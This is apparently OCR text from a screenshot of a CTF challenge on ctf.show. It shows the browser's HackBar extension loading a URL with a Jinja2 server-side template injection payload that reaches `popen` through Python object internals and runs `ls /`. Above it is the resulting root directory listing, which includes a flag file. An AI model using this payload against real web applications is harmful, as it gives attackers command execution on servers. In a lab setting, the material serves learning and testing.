 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL https://ef0ca0ee-3160-4b6e-92d9-bab8f125d9a6.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.values.a](request.values.b).read()}}&a=popen&b=ls /
Split URL
Execute
Post data Referer User Agent Cookies Clear All